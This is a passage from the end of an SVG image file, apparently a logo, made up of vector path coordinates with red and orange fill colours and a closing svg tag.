329.67V351.701C1003.18 344.174 993.633 340.318 982.615 340.318C973.987 340.318 966.827 343.073 961.133 348.582C955.442 354.088 952.687 361.068 952.687 369.329C952.687 377.59 955.442 384.57 961.133 390.076C966.827 395.585 973.987 398.338 982.615 398.338C993.815 398.338 1003.36 394.484 1011.07 386.955V408.988C1003.36 415.231 993.448 418.351 981.331 418.351C967.009 418.351 955.075 413.761 945.343 404.398C935.611 395.034 930.839 383.466 930.839 369.329C930.839 355.19 935.611 343.624 945.343 334.258C955.075 324.895 967.009 320.305 981.331 320.305C993.263 320.305 1003.18 323.427 1011.07 329.67Z"/><path fill="#EF4051" d="M1090.4 359.597C1090.4 354.272 1088.2 349.498 1083.79 345.642C1079.38 341.786 1074.06 339.768 1067.63 339.768C1060.84 339.768 1054.96 341.786 1050.01 345.642C1045.05 349.498 1042.48 354.088 1042.11 359.597H1090.4ZM1019.71 369.511C1019.71 355.007 1024.12 343.255 1033.11 334.442C1042.11 325.446 1053.68 321.041 1067.63 321.041C1081.04 321.041 1091.87 325.446 1100.13 334.442C1108.58 343.255 1112.8 354.272 1112.8 367.308C1112.8 370.063 1112.62 372.817 1112.43 375.202H1041.56C1042.29 389.891 1053.13 399.256 1069.47 399.256C1083.97 399.256 1094.99 395.769 1102.7 388.607V409.172C1093.7 415.413 1082.32 418.535 1068.55 418.535C1054.04 418.535 1042.11 414.129 1033.11 405.499C1024.12 396.686 1019.71 384.934 1019.71 370.43V369.511Z"/><path fill="#EF4051" d="M1124 415.781V323.242H1145.85V337.014C1150.26 327.283 1160.36 321.407 1173.39 321.407C1175.96 321.407 1178.17 321.591 1180 321.956V343.255C1177.25 342.704 1174.13 342.337 1170.82 342.337C1155.58 342.337 1145.85 351.886 1145.85 367.124V415.781H1124Z"/><path fill="#E5962E" d="M152.715 406.327C149.189 403.991 146.824 401.776 146.707 399.979C146.707 399.979 144.419 408.829 144.419 415.782V465.932L161.985 469.129C146.211 455.583 149.468 426.607 152.715 406.327Z"/><path fill="#FBB040" d="M152.715 406.327C149.468 426.607 146.211 455.583 161.985 469.129L168.608 470.333C168.608 470.333 153.868 467.659 162.603 456.733C171.338 445.808 173.393 446.021 166.337 438.33C159.284 430.639 178.772 434.554 186.976 429.144C188.674 428.024 174.597 427.827 164.506 421.334C158.46 417.443 157.237 409.324 152.715 406.327Z"/></svg>